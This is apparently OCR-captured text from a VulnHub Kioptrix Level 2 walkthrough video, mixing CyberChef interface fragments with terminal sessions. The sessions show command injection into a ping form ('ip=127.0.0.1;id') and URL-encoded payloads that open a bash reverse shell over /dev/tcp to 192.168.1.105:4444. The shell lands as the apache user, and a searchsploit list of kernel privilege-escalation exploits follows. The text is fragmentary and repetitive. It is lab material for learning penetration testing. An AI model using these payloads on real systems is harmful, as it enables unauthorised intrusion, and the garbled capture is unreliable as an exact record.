 192.168.1.106/index.php
⌥⌘1
root@K3rnel: ~/vulnhub/ki...
Download CyberChef
Operations
url enco
URL Encode
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Code tidy
Forensics
Multimedia
Other
Flow control
onds
┌──(root㉿K3rnel)-[~/vulnhub/kioptrix-l2]
└─# curl -X POST http://192.168.1.106/pingit.php -d 'ip=127.0.0.1&submit=submit'
127.0.0.1<pre>PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.015 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.049 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.044 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.015/0.036/0.049/0.015 ms, pipe 2
</pre>
┌──(root㉿K3rnel)-[~/vulnhub/kioptrix-l2]
└─# curl -X POST http://192.168.1.106/pingit.php -d 'ip=127.0.0.1;id&submit=submit'
127.0.0.1;id<pre>PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.015 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.047 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.047 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2009ms
rtt min/avg/max/mdev = 0.015/0.036/0.047/0.015 ms, pipe 2
uid=48(apache) gid=48(apache) groups=48(apache)
</pre>
┌──(root㉿K3rnel)-[~/vulnhub/kioptrix-l2]
└─# curl -X POST http://192.168.1.106/pingit.php -d 'ip=127.0.0.1;bash%20-i%20%3E&%20/de
v/tcp/192.168.1.105/4444%200%3E&1&submit=submit'
127.0.0.1;bash -i ><pre></pre>
┌──(root㉿K3rnel)-[~/vulnhub/kioptrix-l2]
└─# curl -X POST http://192.168.1.106/pingit.php -d 'ip=127.0.0.1;bash%20%2Di%20%3E%26%2
0%2Fdev%2Ftcp%2F192%2E168%2E1%2E105%2F4444%200%3E%261&submit=submit'
[4] 0:[tmux]*
Linux kioptrix.level2 2.6.9-55.EL #1 Wed May 2 13:52:16 EDT 2007 i686 i686 i386 GNU/
Linux
bash-3.00$ cat /etc/redhat-
redhat-lsb/     redhat-release
bash-3.00$ cat /etc/redhat-
redhat-lsb/     redhat-release
bash-3.00$ cat /etc/redhat-
redhat-lsb/     redhat-release
bash-3.00$ cat /etc/redhat-release
CentOS release 4.5 (Final)
bash-3.00$
| arm/local/31574.c_ [42/458]
Linux Kernel < 3.5.0-23 (Ubuntu 12.04.2 x64) - 'SOCK_DIAG' SMEP Bypass Local Privile
ge Escalation | linux_x86-64/local/44299.c
Linux Kernel < 3.8.9 (x86-64) - 'perf_swevent_init' Local Privilege Escalation (2)
| linux_x86-64/local/26131.c
Linux Kernel < 3.8.x - open-time Capability 'file_ns_capable()' Local Privilege Esca
lation | linux/local/25450.c
Linux Kernel < 4.10.13 - 'keyctl_set_reqkey_keyring' Local Denial of Service
| linux/dos/42136.c
Linux kernel < 4.10.15 - Race Condition Privilege Escalation
| linux/local/43345.c
Linux Kernel < 4.11.8 - 'mq_notify: double sock_put()' Local Privil
| linux/l
Linux Kernel < 4.13.1 - BlueTooth Buffer Overflow (PoC)
| linu
Linux Kernel < 4.13.9 (Ubuntu 16.04 / Fedora 27) - Local Priv
| linu
Linux Kernel < 4.14.rc3 - Local Denial of Service
/ Support
w Bytes LF
STEP
BAKE!
Auto Bake
ABC 75 1
LF